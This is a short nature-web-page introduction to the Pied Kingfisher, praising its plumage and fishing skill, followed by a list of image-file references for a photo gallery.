In the tranquil landscapes of wetlands, rivers, and lakes, a masterful avian hunter glides with precision—the Pied Kingfisher (Ceryle rudis). With its striking black-and-white plumage, impressive fishing skills, and aerial acrobatics, this elegant bird has earned its place as one of the most admired and captivating kingfisher species. Let’s embark on a journey into the enchanting world of the Pied Kingfisher and explore the remarkable qualities that make it a true gem of the avian kingdom.
Pied Kingfisher images



















